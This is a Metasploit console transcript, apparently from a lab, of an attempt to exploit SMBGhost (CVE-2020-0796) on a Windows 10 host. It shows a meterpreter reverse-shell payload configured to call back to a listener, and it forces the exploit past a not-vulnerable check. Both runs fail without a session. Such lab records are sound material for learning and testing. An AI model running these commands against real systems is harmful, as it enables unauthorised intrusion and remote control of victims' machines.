 msf6 exploit(windows/smb/cve_2020_0796_smbghost) > show options
Module options (exploit/windows/smb/cve_2020_0796_smbghost):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-
metasploit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.21.134 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 10 v1903-1909 x64
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/cve_2020_0796_smbghost) > set rhosts 192.168.21.138
rhosts => 192.168.21.138
msf6 exploit(windows/smb/cve_2020_0796_smbghost) > run
[*] Started reverse TCP handler on 192.168.21.134:4444
[*] 192.168.21.138:445 - Running automatic check ("set AutoCheck false" to disable)
[-] 192.168.21.138:445 - Exploit aborted due to failure: not-vulnerable: The target is not exploitable.
"set ForceExploit true" to override check result.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/cve_2020_0796_smbghost) > set forceexploit true
forceexploit => true
msf6 exploit(windows/smb/cve_2020_0796_smbghost) > run
[*] Started reverse TCP handler on 192.168.21.134:4444
[*] 192.168.21.138:445 - Running automatic check ("set AutoCheck false" to disable)
[!] 192.168.21.138:445 - The target is not exploitable. ForceExploit is enabled, proceeding with exploi
tation.
[-] 192.168.21.138:445 - Exploit aborted due to failure: bad-config:
Are you SURE you want to execute this module? There is a high probability that even when the exploit is
successful the remote target will crash within about 90 minutes.
Disable the DefangedMode option to proceed.
[*] Exploit completed, but no session was created. _